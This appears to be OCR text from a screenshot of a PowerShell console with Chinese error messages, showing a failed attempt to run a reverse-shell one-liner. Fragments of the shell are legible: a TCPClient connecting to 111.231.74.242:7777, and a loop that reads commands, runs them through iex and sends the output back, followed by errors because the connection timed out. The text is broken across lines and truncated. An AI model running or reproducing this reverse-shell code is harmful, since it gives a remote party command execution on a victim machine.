 ..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data
(New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sen
ack = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Pa
+ '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Writ
$sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()”
ew-Object : 使用“2”个参数调用“.ctor”时发生异常:“由于连接方在一段时间后没
有正确答复或连接的主机没有反应，连接尝试失败。 111.231.74.242:7777”
所在位置 行:1 字符: 11
$client = New-Object System.Net.Sockets.TCPClient(' ',77 ...
+ CategoryInfo : InvalidOperation: (:) [New-Object], MethodInvocat
ionException
+ FullyQualifiedErrorId : ConstructorInvokedThrowException,Microsoft.Power
Shell.Commands.NewObjectCommand
不能对 Null 值表达式调用方法。
所在位置 行:1 字符: 74
... CPClient(' ',7777);$stream = $client.GetStream();[byte[] ...
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
不能对 Null 值表达式调用方法。
所在位置 行:1 字符: 142
... 65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) ...
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
不能对 Null 值表达式调用方法。
所在位置 行:1 字符: 489
... .Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull